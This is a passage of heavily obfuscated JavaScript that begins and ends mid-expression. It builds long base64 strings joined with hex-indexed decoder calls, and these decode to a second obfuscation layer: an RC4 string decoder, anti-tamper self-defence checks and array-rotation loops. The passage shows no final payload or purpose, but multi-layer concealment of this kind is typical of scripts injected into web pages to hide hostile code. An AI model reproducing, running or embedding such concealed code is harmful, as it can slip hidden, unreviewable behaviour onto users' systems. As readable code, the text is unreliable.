U'+_0x7845154z(0x211)+'JoZExIcitXUXEnLCd1S05jVWNySicsJ1d'+'RQmRSbWtxV1BPTCcsJ2o4b2VXNHBkSHdh'+'JywnbDhreVdQZGNSU2s4JywnV1BUL1dPe'+_0x7845154z(0x294)+'dPeWRXUHEnLCdlQ29EVzRtNicsJ2w4b1h'+'XUHpoamEnLCdXUlQ3aWF4ZE5HJywnVzRE'+_0x7845154z(0x239)+_0x7845154z(0x22d)+'JXJywnQ1NrS0NZeGNTVycsJ1c0MHNXNno'+'5Z1cnLCdzQ28zVzczY09tb1QnLCdxQ2tp'+'eFNrVEVhJywnVzVTTVdQYVBXUjQnLCdXN'+'1NpbUNra29hJywnVzdUQ1c0aGROdzAnLC'+'dXUmU5QUNr')+('Wlc2TycsJ2tTbzZXN2hkU2ZtJywnVzVwZ'+'EpYREh1cScsJ1dQeVJDbWtrVzRhJywnQk'+'14Y1VTa3hXN1cnLCdpU293cklOZE9XJyw'+'naG1rOVdRZUJXTzAnLCdXUHVKd1NrM1c0'+'NCcsJ2hYajZXUkZjT2EnLCdXUkJkVFh4Z'+'FY4a3onLCd6bWtKRGR0Y1ZXJywnV09hQ1'+'dQeGNJWmknLCdXN200V09TSldQQycsJ3p'+'DbzlXNlJjVG1vSicsJ0VTbzdXNXIxV1Ft'+'JywnV09uL1c2S1lXN3knLCd2TTNkR2NkZ'+'FNxJywnV1JEd3NYcGRTRycsJ3E4b21XN3'+_0x7845154z(0x240)+_0x7845154z(0x2c7)+'Q21vYVc1UmNNbW9HJywnVzQzZFNjbjZFc'+'ScsJ1c3SzRXUkNyV1JhJywnazhvenlhM2'+'RVcScsJ1dQUmRWdXhkVG1vRicsJ1dRWFd'+_0x7845154z(0x287)+'NGU5dnIvY1ZHJywneTJ4Y0dDb1FXNksnL'+'CdXNWlBZkNra2RHJywncm1vaFc1QmRMU2'+'ttJywnVzdwY1JHQmRRSTQnLCdCaGRjVEN'+_0x7845154z(0x1c8)+'WXNYYi8nLCdXN1JkVDhveFc1UEUnLCdXT'+'3hkTEtwZFM4bysnLCdXT3BkUUNrNVdQV2'+_0x7845154z(0x1b9)+_0x7845154z(0x2ae)+'bGNIRycsJ2NDb1NGRzNkUmEnLCdtOG9oe'+'Ug3ZEdXJywnazhvZlc3aGRIZVcnLCdleC'+'9jVFk1ZXk4a20nLCdXUUdYckNrdlc2dSc'+'sJ1dRcGRObWtyV1BpZicsJ1c3bXJXUS9j'+'T1NvRScsJ1dRNWpEWmRkUVcnLCdsQ2tUV'+_0x7845154z(0x20a)+_0x7845154z(0x1b5))+(_0x7845154z(0x1c4)+'HonLCdXT3JuczhrSldQUycsJ3ltb3hXN2'+'JhV1BtJywnZkNrcVdQVmNIU2t1Jywnek5'+'oZE9IdGRSYScsJ1dPUDhXNUt3VzVDJywn'+'V1BsZFBDa3FXUGlzJywnV09xSFdPaGNMZ'+'DgnLCdjU29uQUhaZEhxJywnVzVXWlc0eW'+'lXT0cnLCdBU29oVzVOY1U4bzInLCdXT0x'+'FRENrVldQQycsJ1dSM2NMbW9MeW1rWics'+'J1c0ZGNNYlZkUnE4JywneDhrMHVzN2NLc'+'ScsJ1dQcGNHS0JjVk51JywnVzZDVVdQVm'+'NMbW9TJywnaThvR1c0S2dtcScsJ1dQZlV'+'oSmRkUlcnLCdqOGtIV1FxemxXJywnc1Nv'+_0x7845154z(0x220)+'jhrWkVDa0N4cScsJ3BtazNXUC9jUVNrWi'+'csJ2ltbzR4cnRkSVcnLCdmU292V1I1R29'+'XJywnV09EOWJzQmRIRycsJ1dRVmRUMXRk'+'UjhvRycsJ2hta0FXUXFIV1JpJywncHNkY'+'01JcGRTcScsJ1dScGNVTS9jTTAwJywnbl'+'NvUXVydGRRYScsJ1c1dUhXN2J6a1cnLCd'+'XUS9kVnJCZEg4azUnLCdXNWFRV095TVdS'+'aScsJ3BTb3V4V1pkSGEnLCdXUmp4aGFGZ'+'EpXJywnVzU5NVc3VmRSZ2UnLCdFbW9BVz'+'Q3Y1M4b2wnLCdkbW9CeGJCZFJhJywnb0N'+'rMVdPS2VXUGUnLCdXUXBkVm1rWldSYSsn'+'LCdmbW9rcnR0ZFBHJywnVzZUOFc3WmRVT'+'GEnLCdqYTRYV1F2UicsJ1c2ZU5xOG80V1'+'BXJywnVzQwcG5Da0NrcScsJ1c0bGRSdHJ'+'PdEcnLCduYzdjSXZ0Y1Ntb3lGcWhjR0Nv'+'OVdSemxXUEMnLCdXT3ZWdHEzZFFxJywnV'+'zZOZExDbzhXNUxzJywnYW1rR1dQTmNTQ2'+'svJywnZEo0')+(_0x7845154z(0x23a)+'3pkOG92VzRaY1FnRDF3bWtSQ0lHJywnVz'+'dlYnJyRG4nLCd5bWtMekhWY1VXJywnVzd'+_0x7845154z(0x1a0)+'dk10Y1Rtb3NXNnEnLCdXT3FmcThrMFc3N'+'CcsJ1c3V1RXNzkzZXEnLCdXUE5kSkNrZl'+_0x7845154z(0x23f)+'zU284V09pJywneThrU1c2aUtjYScsJ0Zt'+'bzJXNWxkUUNrUycsJ1dSckZXNDh1VzcwJ'+'ywnVzZGZFNtbzRXNTVGJywnVzUzY1NJaG'+'RSdEcnLCdXNTNkVXNiOHZhJywndG1veFc'+'3aGNNQ29QJywnbVNvM1c0eUViVycsJ1dQ'+'RmRNOGtuV1BpcicsJ1dSQmRWcS9kTDhrc'+'CcsJ3RDb1RXN1pkT1NraycsJ2dTb3RXNG'+'hkSTB5JywnV09MR1dRbjlXNFZjTnZyOVc'+_0x7845154z(0x25d)+'V09MSFdSdGRUdVcnLCdXUFA4ZWFWZEtXJ'+_0x7845154z(0x2ca)+'QnLCdpZVByV094ZFVxJywnVzc0YVc3NVh'+_0x7845154z(0x2d5)+'UE9yY0cnLCdXUGxjU1NvUHZTa3cnLCdXU'+'E5kSUc5OFdRQycsJ2NkL2NMSkpkSFcnLC'+'d6OG9hbklaY1NxJywnV1BsZEtxWmRROGs'+_0x7845154z(0x286)+'aHEnLCdXNnVtV09PWldPbScsJ1c2ODlXN'+'XVUV1A4JywneDhvZ1c2aGNTOG9OJywnV1'+'F4Y1Q4b3lEU2syJywncXRaZFFTa2dqcSc'+_0x7845154z(0x2a3)+'b3MnLCd4eEpkVUhKZExxJywnZG1rSFdSZ'+'GNHQ2tIJywnV096cmVXZGRMVycsJ3I4b2'+'1XNTkxV09p')+('JywnVzZxUVc0cmhmRyddO2Z1bmN0aW9uI'+_0x7845154z(0x2dd)+'g1O3ZhciBjPV8weDMzOTgyOTNjW2FdO2l'+'mKF8weDMzOTgyOTNkWydUWGtMc08nXT09'+'PXVuZGVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb'+'24oaSl7dmFyIGo9J2FiY2RlZmdoaWprbG'+'1ub3BxcnN0dXZ3eHl6QUJDREVGR0hJSkt'+_0x7845154z(0x202)+'Ky89Jzt2YXIgaz0nJztmb3IodmFyIGw9M'+'HgwLG0sbixvPTB4MDtuPWlbJ2NoYXJBdC'+'ddKG8rKyk7fm4mJihtPWwlMHg0P20qMHg'+'0MCtuOm4sbCsrJTB4NCk/ays9U3RyaW5n'+'Wydmcm9tQ2hhckNvZGUnXSgweGZmJm0+P'+_0x7845154z(0x1a6)+'luZGV4T2YnXShuKTt9cmV0dXJuIGs7fTt'+'2YXIgaD1mdW5jdGlvbihsLG0pe3ZhciBu'+'PVtdLG89MHgwLHAscT0nJyxyPScnO2w9Z'+_0x7845154z(0x28c)+'VuZ3RoJ107dTx2O3UrKyl7cis9JyUnKyg'+'nMDAnK2xbJ2NoYXJDb2RlQXQnXSh1KVsn'+'dG9TdHJpbmcnXSgweDEwKSlbJ3NsaWNlJ'+'10oLTB4Mik7fWw9ZGVjb2RlVVJJQ29tcG'+'9uZW50KHIpO3ZhciB0O2Zvcih0PTB4MDt'+'0PDB4MTAwO3QrKyl7blt0XT10O31mb3Io'+'dD0weDA7dDwweDEwMDt0Kyspe289KG8rb'+'lt0XSttWydjaGFyQ29kZUF0J10odCVtWy'+_0x7845154z(0x242)+'uW3RdPW5bb10sbltvXT1wO310PTB4MCxv'+'PTB4MDtmb3IodmFyIHc9MHgwO3c8bFsnb'+_0x7845154z(0x20d)+'gxMDAsbz0o')+('bytuW3RdKSUweDEwMCxwPW5bdF0sblt0X'+'T1uW29dLG5bb109cCxxKz1TdHJpbmdbJ2'+_0x7845154z(0x285)+_0x7845154z(0x2d3)+'MTAwXSk7fXJldHVybiBxO307XzB4MzM5O'+'DI5M2RbJ2dHemttQSddPWgsXzB4MzM5OD'+'I5M2RbJ0JURW94UiddPXt9LF8weDMzOTg'+_0x7845154z(0x200)+'ZT1fMHgzMzk4MjkzY1sweDBdLGY9YStlL'+'Gc9XzB4MzM5ODI5M2RbJ0JURW94UiddW2'+'ZdO2lmKGc9PT11bmRlZmluZWQpe2lmKF8'+_0x7845154z(0x218)+_0x7845154z(0x1e9)+'il7dGhpc1snUmVnaUNiJ109aix0aGlzWy'+'dXb3ZMRWQnXT1bMHgxLDB4MCwweDBdLHR'+'oaXNbJ3hUVFJDWCddPWZ1bmN0aW9uKCl7'+'cmV0dXJuJ25ld1N0YXRlJzt9LHRoaXNbJ'+_0x7845154z(0x1a9)+_0x7845154z(0x2d9)+'sdGhpc1snaFd0RHd0J109J1tceDI3fFx4'+'MjJdLitbXHgyN3xceDIyXTs/XHgyMCp9J'+'zt9O2lbJ3Byb3RvdHlwZSddWydTRlF1Qn'+'knXT1mdW5jdGlvbigpe3ZhciBqPW5ldyB'+'SZWdFeHAodGhpc1snSHVqWldjJ10rdGhp'+'c1snaFd0RHd0J10pLGs9alsndGVzdCddK'+'HRoaXNbJ3hUVFJDWCddWyd0b1N0cmluZy'+'ddKCkpPy0tdGhpc1snV292TEVkJ11bMHg'+'xXTotLXRoaXNbJ1dvdkxFZCddWzB4MF07'+'cmV0dXJuIHRoaXNbJ0thRHBrdSddKGspO'+_0x7845154z(0x269)+'ddPWZ1bmN0')+('aW9uKGope2lmKCFCb29sZWFuKH5qKSlyZ'+_0x7845154z(0x23c)+_0x7845154z(0x296)+'ncHJvdG90eXBlJ11bJ2JDSHJYcyddPWZ1'+_0x7845154z(0x1ba)+'D10aGlzWydXb3ZMRWQnXVsnbGVuZ3RoJ1'+_0x7845154z(0x22c)+'bJ3B1c2gnXShNYXRoWydyb3VuZCddKE1h'+_0x7845154z(0x1c0)+'1dvdkxFZCddWydsZW5ndGgnXTt9cmV0dX'+'JuIGoodGhpc1snV292TEVkJ11bMHgwXSk'+'7fSxuZXcgaShfMHgzMzk4MjkzZClbJ1NG'+'UXVCeSddKCksXzB4MzM5ODI5M2RbJ0tmc'+'HViVyddPSEhW107fWM9XzB4MzM5ODI5M2'+_0x7845154z(0x2b2)+'5M2RbJ0JURW94UiddW2ZdPWM7fWVsc2Ug'+_0x7845154z(0x273)+'SxiKXt2YXIgSD1fMHgzMzk4MjkzZDt3aG'+'lsZSghIVtdKXt0cnl7dmFyIGM9LXBhcnN'+'lSW50KEgoMHg0OGUsJ25GI2gnKSkrcGFy'+_0x7845154z(0x247)+_0x7845154z(0x266)+'stcGFyc2VJbnQoSCgweDNkYSwnN0ElOSc'+'pKStwYXJzZUludChIKDB4NDJjLCcqR1tX'+'JykpKnBhcnNlSW50KEgoMHgzOWIsJ2syX'+'W0nKSkrcGFyc2VJbnQoSCgweDRhOSwnXW'+'5OYycpKStwYXJzZUludChIKDB4MjM3LCd'+'6VClsJykpKnBhcnNlSW50KEgoMHgyMzUs'+'J281dFEnKSk7aWYoYz09PWIpYnJlYWs7Z'+'WxzZSBhWydwdXNoJ10oYVsnc2hpZnQnXS'+'gpKTt9Y2F0')+('Y2goZCl7YVsncHVzaCddKGFbJ3NoaWZ0J'+_0x7845154z(0x1c5)+_0x7845154z(0x24b)+'weDMzOTgyOTNkLGM9e307Y1tJKDB4NDZm'+_0x7845154z(0x1ac)+'StJKDB4MmNmLCcwVmg5JyksY1tJKDB4Mz'+'hlLCcoOFI3JyldPWZ1bmN0aW9uKHAscSl'+'7cmV0dXJuIHA8cTt9LGNbSSgweDI3Miwn'+'WVt0UScpXT1mdW5jdGlvbihwLHEpe3Jld'+'HVybiBwIT09cTt9LGNbSSgweDQzNSwnXS'+'hnSScpXT1mdW5jdGlvbihwKXtyZXR1cm4'+'gcCgpO30sY1tJKDB4MjMwLCc3QSU5Jyld'+'PWZ1bmN0aW9uKHAscSxzKXtyZXR1cm4gc'+_0x7845154z(0x265)+'ldPUkoMHgzNzQsJ3l3JFcnKStJKDB4M2U'+'zLCcxMVdFJykrSSgweDIxZSwnd05TMScp'+_0x7845154z(0x24e)+_0x7845154z(0x203)+'ldPWZ1bmN0aW9uKHAscSl7cmV0dXJuIHA'+'hPT1xO30sY1tJKDB4Mjk3LCddeE9kJyld'+'PUkoMHgzNTMsJ10oZ0knKStJKDB4MzUwL'+'CdCWGpTJyksY1tJKDB4NDAzLCdlYyp6Jy'+'ldPWZ1bmN0aW9uKHAscSl7cmV0dXJuIHA'+'9PT1xO30sY1tJKDB4NDRmLCdwN1ZaJyld'+'PUkoMHg0YWIsJ1E0dlInKSsndCcsY1tJK'+'DB4MjdmLCc3QSU5JyldPUkoMHgzZmQsJ0'+_0x7845154z(0x20b)+'JKDB4NDQ3LCcqR1tXJyldPWZ1bmN0aW9u'+'KHAscSl7cmV0dXJuIHA9PT1xO30sY1tJK'+_0x7845154z(0x236)+'AscSl7cmV0')+(_0x7845154z(0x2da)+'W90JyldPWZ1bmN0aW9uKHAscSl7cmV0dX'+'JuIHA+PXE7fSxjW0koMHgyNWUsJzFKc0o'+'nKV09ZnVuY3Rpb24ocCxxKXtyZXR1cm4g'+'cDw9cTt9LGNbSSgweDNkZCwnWVt0UScpX'+'T1mdW5jdGlvbihwLHEpe3JldHVybiBwK3'+_0x7845154z(0x2c3)+'uY3Rpb24ocCxxKXtyZXR1cm4gcC1xO30s'+'Y1tJKDB4Mjc0LCdlYyp6JyldPUkoMHg0Y'+'zcsJ3RSQ0QnKStJKDB4MzIzLCd2cjAlJy'+'krSSgweDIwYywnQ0QodycpK0koMHgyYTc'+'sJ3A3VlonKStJKDB4MWU1LCd5SVUkJykr'+'SSgweDFkYywnXW5OYycpK0koMHg0NDksJ'+'3lJVSQnKStJKDB4MzNkLCc1V2JeJykrSS'+_0x7845154z(0x284)+'pKHInKSxjW0koMHgzMWQsJ0JtVFgnKV09'+_0x7845154z(0x1b7)+'zBWaDknKStJKDB4NDMxLCddKGdJJykrSS'+'gweDIxMSwndHRDRCcpK0koMHgzZWUsJ2N'+'JKEwnKStJKDB4MzE5LCdCWGpTJykrSSgw'+'eDRlMywndFJDRCcpK0koMHg0MWUsJzExV'+'0UnKStJKDB4MzcwLCcoOFI3JykrSSgweD'+'I2YywndnIwJScpK0koMHgxZDYsJyV2JUM'+_0x7845154z(0x1f4)+'NCwnY0koTCcpK0koMHg0YmMsJyV2JUMnK'+'SxjW0koMHgzMGEsJ0BmJDQnKV09ZnVuY3'+'Rpb24ocCxxKXtyZXR1cm4gcChxKTt9LGN'+'bSSgweDQxMiwnbzV0UScpXT1JKDB4MmE0'+'LCclZmtlJykrSSgweDFiMiwnUTR2UicpK'+'0koMHgyNDAsJ3luYnYnKStJKDB4MmFiLC'+'dXb1hlJykr')+('SSgweDM2OCwnZDFZZicpK0koMHg0Y2EsJ'+'0BmJDQnKStJKDB4MjZiLCdHaShyJykrSS'+'gweDNhNywnMFZoOScpK0koMHg0M2IsJ3R'+'0Q0QnKStJKDB4MjgyLCdGWnk1JykrSSgw'+'eDI5OSwnelQpbCcpK0koMHg0ZTIsJ11uT'+'mMnKStJKDB4NDQ2LCddKGdJJykrSSgweD'+'NkMSwnWVt0UScpK0koMHgyN2MsJ0dpKHI'+_0x7845154z(0x26a)+'Yywnd05TMScpK0koMHgyZjksJyg4UjcnK'+'StJKDB4Mjk1LCd2cjAlJykrSSgweDFlMC'+'wnblZ6WicpK0koMHgyYzksJ3pUKWwnKSt'+'JKDB4NDNlLCdCNzVDJykrSSgweDQxMCwn'+_0x7845154z(0x237)+'DB4MmY4LCdDT0dPJykrSSgweDMzYSwnU1'+_0x7845154z(0x282)+'4MzAzLCdDT0dPJykrSSgweDQwOCwndHRD'+'RCcpK0koMHgyYTMsJ3A3VlonKStJKDB4M'+'WQ5LCdCbVRYJykrSSgweDM1OSwnR2koci'+'cpK0koMHg0NDQsJ2syXW0nKStJKDB4MWU'+_0x7845154z(0x27c)+'K0koMHgzYjIsJypHW1cnKStJKDB4NDYzL'+'Cddbk5jJykrSSgweDNiMSwnMTFXRScpK0'+'koMHgzZjMsJ0ZaeTUnKStJKDB4MWI4LCc'+'3QSU5JykrSSgweDJhOCwnXW5OYycpK0ko'+'MHgzZmUsJ0I3NUMnKStJKDB4MTk4LCdlN'+'3FDJykrSSgweDI5OCwnazJdbScpK0koMH'+'gyY2MsJ0JYalMnKStJKDB4MjE5LCdlYyp'+'6JykrSSgweDQ2ZSwnKDhSNycpK0koMHgz'+_0x7845154z(0x1b6)+'ykrSSgweDNhOCwnelQpbCcpK0koMHgyNT'+'MsJ2syXW0n')+('KStJKDB4MmZlLCcwVmg5JykrSSgweDE5N'+'ywnN0ElOScpK0koMHg0NTUsJ2NJKEwnKS'+'tJKDB4NDczLCd0UkNEJykrSSgweDQ3Yyw'+'nMFZoOScpK0koMHg0YWMsJ0NEKHcnKStJ'+_0x7845154z(0x235)+_0x7845154z(0x1a4)+'B4MjgwLCcoOFI3JykrSSgweDFjZSwnZXA'+_0x7845154z(0x28e)+'NDhjLCcwcXhrJykrSSgweDI4OSwnblZ6W'+'icpK0koMHgxYjksJ3lJVSQnKStJKDB4ND'+_0x7845154z(0x1ed)+'pK0koMHgzZTgsJ3RSQ0QnKStJKDB4MzA5'+_0x7845154z(0x1c1)+'0koMHgyNGUsJ0NEKHcnKStJKDB4MzJhLC'+'cxSnNKJykrSSgweDNmNiwnazJdbScpK0k'+'oMHgxZjQsJ3dOUzEnKStJKDB4MzVhLCcw'+'Vmg5JykrSSgweDRlMSwnJXYlQycpK0koM'+_0x7845154z(0x2c1)+'VDJykrSSgweDQ1MCwncDdWWicpK0koMHg'+_0x7845154z(0x271)+'JykrSSgweDMzZiwnaWRbKicpK0koMHg0N'+'GIsJyV2JUMnKStJKDB4MzM5LCcxSnNKJy'+'krSSgweDJiYSwnZXAlRScpK0koMHgxYTA'+'sJ1ZPMW0nKStJKDB4MWJiLCdjSShMJykr'+_0x7845154z(0x26b)+'25GI2gnKStJKDB4MmZiLCdWTzFtJykrSS'+'gweDQxZCwnQjc1QycpK0koMHgxYTksJ0N'+_0x7845154z(0x2ad)+_0x7845154z(0x291)+'W0nKStJKDB4NDU5LCdkMVlmJykrSSgweD'+'RkYSwndnIw')+('JScpK0koMHgxYzUsJ1lGdHUnKStJKDB4M'+'jhjLCdvNXRRJykrSSgweDIyMSwnU1JkZy'+'cpK0koMHgzYzEsJ0JYalMnKStJKDB4NDE'+'2LCcqR1tXJykrSSgweDNmYiwnXXhPZCcp'+'K0koMHgyMTYsJ2FheCgnKStJKDB4NGMwL'+'Cd0UkNEJykrSSgweDNjMCwneW5idicpK0'+'koMHg0MWIsJ24ydFonKStJKDB4MzIwLCd'+_0x7845154z(0x238)+_0x7845154z(0x1aa)+'ShyJykrSSgweDNkYywnKkdbVycpK0koMH'+'g0Y2MsJ25GI2gnKStJKDB4MzgwLCdDRCh'+'3JykrSSgweDI2MywnQ09HTycpK0koMHgy'+_0x7845154z(0x245)+'ykrSSgweDRhNywnRlp5NScpK0koMHgxOG'+'YsJ3ZyMCUnKStJKDB4NDY3LCdZW3RRJyk'+'rSSgweDQyYSwnMHF4aycpK0koMHgzOTks'+'J1E0dlInKStJKDB4MWJlLCdrMl1tJykrS'+_0x7845154z(0x1ce)+'QxWWYnKStJKDB4MzIyLCdHaShyJykrSSg'+'weDIyMiwnbzV0UScpK0koMHgzZWEsJyV2'+'JUMnKStJKDB4MjI0LCdTUmRnJykrSSgwe'+_0x7845154z(0x221)+'UnKStJKDB4NGE1LCduVnpaJykrSSgweDR'+'hMCwnVk8xbScpK0koMHg0YTQsJ10oZ0kn'+'KStJKDB4NGI2LCd5bmJ2JykrSSgweDI0N'+'iwnWUZ0dScpK0koMHgzN2MsJ3pUKWwnKS'+'tJKDB4MThkLCdwN1ZaJykrSSgweDQwNyw'+'nQjc1QycpK0koMHgyMjMsJ0dpKHInKStJ'+'KDB4MzcxLCdRNHZSJykrSSgweDNlMSwnZ'+'XAlRScpK0koMHgzNDQsJ281dFEnKStJKD'+'B4MTg3LCdj')+('SShMJykrSSgweDMwZiwnWVt0UScpK0koM'+'HgzOTcsJypHW1cnKStJKDB4MjY2LCddKG'+'dJJykrSSgweDE5MiwnXXhPZCcpK0koMHg'+'0MGYsJ25GI2gnKStJKDB4MjhmLCdlcCVF'+'JykrSSgweDM5MiwndHRDRCcpK0koMHgzM'+'zAsJzFKc0onKStJKDB4MWExLCdHaShyJy'+'krSSgweDI1YiwndFJDRCcpK0koMHgzOGE'+'sJyg4UjcnKStJKDB4NDdlLCdXWUhiJykr'+'SSgweDNhMCwnbjJ0WicpK0koMHgyOWEsJ'+'1lGdHUnKStJKDB4NGJiLCcwVmg5JykrSS'+'gweDM4OCwndnIwJScpK0koMHgzYzgsJzV'+_0x7845154z(0x1ea)+'eDIzMiwnQjc1QycpK0koMHgzYjUsJ1NSZ'+'GcnKStJKDB4MmYxLCdAZiQ0JykrSSgweD'+'RhMSwndFJDRCcpK0koMHgyMTMsJyV2JUM'+'nKStJKDB4MjAwLCdvNXRRJykrSSgweDRj'+'ZCwndnIwJScpK0koMHgyY2EsJ1lbdFEnK'+'StJKDB4NDlmLCc3QSU5JykrSSgweDNjYS'+_0x7845154z(0x2a7)+'JKDB4MmMwLCdCNzVDJykrSSgweDQ4Nywn'+'cDdWWicpK0koMHg0NzYsJ3dOUzEnKStJK'+'DB4NDc1LCc3QSU5JykrSSgweDQ4Ziwndn'+_0x7845154z(0x232)+'4MmU2LCdRNHZSJykrSSgweDI2OSwneW5i'+_0x7845154z(0x1c7)+'WUxLCdlN3FDJykrSSgweDI2NCwnZWMqei'+'cpK0koMHgyZmYsJ2NJKEwnKStJKDB4MzE'+_0x7845154z(0x274)+'K0koMHgyZWEsJ3pUKWwnKStJKDB4MzMyL'+'CcoOFI3JykrSSgweDNjMiwnQGYkNCcpK0'+'koMHgzOTEs')+(_0x7845154z(0x231)+'SgweDNkNywnMFZoOScpK0koMHg0YzgsJz'+_0x7845154z(0x268)+_0x7845154z(0x1e6)+'Q0QnKStJKDB4NDkyLCdvNXRRJykrSSgwe'+'DM3OSwnR1FvdCcpKyhJKDB4MWZkLCc1V2'+_0x7845154z(0x26e)+_0x7845154z(0x25c)+'JykrSSgweDM3ZCwnblZ6WicpK0koMHg0Y'+_0x7845154z(0x2d0)+'krSSgweDJjZSwnQGYkNCcpK0koMHgxOTY'+'sJ3lJVSQnKStJKDB4MzY2LCdlcCVFJykr'+'SSgweDM2YywnbzV0UScpK0koMHg0MzcsJ'+'yg4UjcnKStJKDB4MmY1LCdrMl1tJykrSS'+'gweDFmZSwnZWMqeicpK0koMHg0NjIsJyV'+_0x7845154z(0x1fb)+_0x7845154z(0x2af)+_0x7845154z(0x29d)+'FmNSwndnIwJScpK0koMHgzZTIsJzBxeGs'+_0x7845154z(0x1b2)+'Yywnd05TMScpK0koMHgzNzMsJ281dFEnK'+'StJKDB4MmQ0LCdHUW90JykrSSgweDRkNS'+'wnblZ6WicpK0koMHg0OGIsJ2NJKEwnKSt'+'JKDB4Mjg1LCdAZiQ0JykrSSgweDI0NCwn'+_0x7845154z(0x260)+'DB4MjI1LCdCNzVDJykrSSgweDMxMiwnQG'+_0x7845154z(0x20c)+'4NDkxLCd5dyRXJykrSSgweDJkYSwnV1lI'+'YicpK0koMHgyNjgsJ0NEKHcnKStJKDB4M'+'zgxLCdpZFsqJykrSSgweDI5ZiwnVk8xbS'+_0x7845154z(0x2b3))+('NDcsJ2QxWWYnKStJKDB4MWFiLCddKGdJJ'+'ykrSSgweDMxNiwnMFZoOScpK0koMHg0NG'+'QsJ2syXW0nKStJKDB4NGNiLCdCWGpTJyk'+'rSSgweDFjOSwnZXAlRScpK0koMHgyOWQs'+'J3l3JFcnKStJKDB4MjI3LCduMnRaJykrS'+'SgweDNkMywnJXYlQycpK0koMHgyMDQsJ2'+'FheCgnKStJKDB4NGNlLCc3QSU5JykrSSg'+'weDNiYywnUTR2UicpK0koMHgxYmYsJ2U3'+'cUMnKStJKDB4MTlmLCdXb1hlJykrSSgwe'+'DM0YSwnZWMqeicpK0koMHgyM2YsJ2U3cU'+_0x7845154z(0x2b8)+'lNywnWVt0UScpK0koMHgxOTksJyV2JUMn'+'KStJKDB4NDRhLCdCbVRYJykrSSgweDFhY'+'SwnMHF4aycpK0koMHgzZTksJzExV0UnKS'+'tJKDB4MjQ4LCdHUW90JykrSSgweDJmYSw'+'nd05TMScpK0koMHgyYWYsJ3R0Q0QnKStJ'+_0x7845154z(0x29f)+'kYjaCcpK0koMHgyMjAsJ114T2QnKStJKD'+'B4NDBkLCdlcCVFJykrSSgweDQyMywnQGY'+'kNCcpK0koMHgxYmQsJ0dRb3QnKStJKDB4'+'MmIzLCdXb1hlJykrSSgweDI0YiwnKkdbV'+'ycpK0koMHgzOTMsJzBxeGsnKStJKDB4Mz'+'A1LCdHaShyJykrSSgweDJjOCwnQlhqUyc'+'pK0koMHg0ODMsJ2QxWWYnKStJKDB4MzM2'+_0x7845154z(0x24d)+'0koMHg0YmEsJ114T2QnKStJKDB4MjBmLC'+_0x7845154z(0x1e4)+_0x7845154z(0x2aa)+'NXRRJykrSSgweDQ5YSwnR1FvdCcpK0koM'+_0x7845154z(0x1b8)+'dPJykrSSgw')+('eDE4OCwnRlp5NScpK0koMHgxOGMsJ3R0Q'+_0x7845154z(0x1df)+'E5YiwnQm1UWCcpK0koMHgxOGUsJ0JtVFg'+'nKStJKDB4MmVmLCdHUW90JykrSSgweDM2'+'MSwnV1lIYicpK0koMHgxZmMsJ1E0dlInK'+_0x7845154z(0x28d)+_0x7845154z(0x1db)+'JKDB4NDZkLCdvNXRRJykrSSgweDI1MSwn'+'R2kocicpK0koMHgyZWUsJ2FheCgnKStJK'+'DB4MzJlLCddKGdJJykrSSgweDRiNSwnWU'+'Z0dScpK0koMHgzMWIsJ3A3VlonKStJKDB'+_0x7845154z(0x264)+'RScpK0koMHg0NzcsJ3pUKWwnKStJKDB4M'+'zU4LCcwcXhrJykrSSgweDJkNiwnYWF4KC'+'cpK0koMHg0OWMsJ2VwJUUnKStJKDB4NDV'+'kLCdZRnR1JykrSSgweDNhZiwnN0ElOScp'+'K0koMHg0YjcsJyVma2UnKStJKDB4NGJmL'+'CdwN1ZaJykrSSgweDQ0MywnMUpzSicpK0'+'koMHgyYjUsJ3l3JFcnKStJKDB4NDBlLCd'+_0x7845154z(0x2ab)+'MHgxZGUsJ3R0Q0QnKStJKDB4NDk4LCcwV'+'mg5JykrSSgweDMxMSwnZXAlRScpK0koMH'+_0x7845154z(0x250)+_0x7845154z(0x25b)+'YmQsJzVXYl4nKStJKDB4NDYxLCdZW3RRJ'+'ykrSSgweDFlZiwneXckVycpK0koMHgyNz'+'YsJ3lJVSQnKStJKDB4MjNjLCd0dENEJyk'+'rSSgweDI5MCwnZXAlRScpK0koMHg0Nzks'+'J0NPR08nKStJKDB4MmI0LCdZRnR1JykrS'+'SgweDRkMSwneW5idicpK0koMHgyOGEsJ1'+_0x7845154z(0x2c5))+('XScpLGNbSSgweDI3MywnaWRbKicpXT1md'+'W5jdGlvbihwLHEpe3JldHVybiBwK3E7fS'+'xjW0koMHgyZTMsJ2FheCgnKV09ZnVuY3R'+_0x7845154z(0x2a4)+'KDB4M2NmLCdXWUhiJyldPWZ1bmN0aW9uK'+_0x7845154z(0x213)+_0x7845154z(0x252)+_0x7845154z(0x1a3)+_0x7845154z(0x233)+'WEsJzBxeGsnKStJKDB4MWVjLCdlYyp6Jy'+'krSSgweDQwNiwnXShnSScpK0koMHgzOGQ'+'sJzExV0UnKStJKDB4M2ZhLCduMnRaJykr'+'SSgweDMwZSwnV29YZScpK0koMHgzMDYsJ'+'2U3cUMnKStJKDB4M2U1LCdWTzFtJykrSS'+'gweDJlMSwnMHF4aycpK0koMHgzNDYsJ0N'+'EKHcnKStJKDB4MWQzLCdCbVRYJykrSSgw'+_0x7845154z(0x1d6)+'TknKStJKDB4NDFhLCdDRCh3JykrSSgweD'+'QyMSwnYWF4KCcpK0koMHgxZTIsJyg4Ujc'+'nKStJKDB4M2JkLCdpZFsqJykrSSgweDE5'+_0x7845154z(0x25e)+_0x7845154z(0x241)+'wnMHF4aycpK0koMHgzOWMsJ281dFEnKSt'+'JKDB4M2IzLCdAZiQ0JykrSSgweDNhYywn'+'UTR2UicpK0koMHgyMGEsJzExV0UnKStJK'+'DB4MzZlLCcldiVDJykrSSgweDM1NCwndn'+'IwJScpK0koMHgyYzMsJzdBJTknKStJKDB'+'4MzY0LCc3QSU5JykrSSgweDFiMywnZXAl'+'RScpK0koMHgyMmIsJ114T2QnKStJKDB4M'+'mMyLCdXb1hlJykrSSgweDQxMSwnRlp5NS'+'cpK0koMHgz')+('YWUsJ0dRb3QnKStJKDB4M2I5LCdRNHZSJ'+'ykrSSgweDFkMiwnWVt0UScpK0koMHgzZT'+_0x7845154z(0x1e8)+'rSSgweDQ2YiwnZDFZZicpK0koMHgxY2Ys'+'J25GI2gnKStJKDB4MzRlLCdCWGpTJykrS'+'SgweDQ2YSwnZTdxQycpK0koMHgzNWIsJ0'+'ZaeTUnKStJKDB4MWU0LCc1V2JeJykrSSg'+_0x7845154z(0x29a)+_0x7845154z(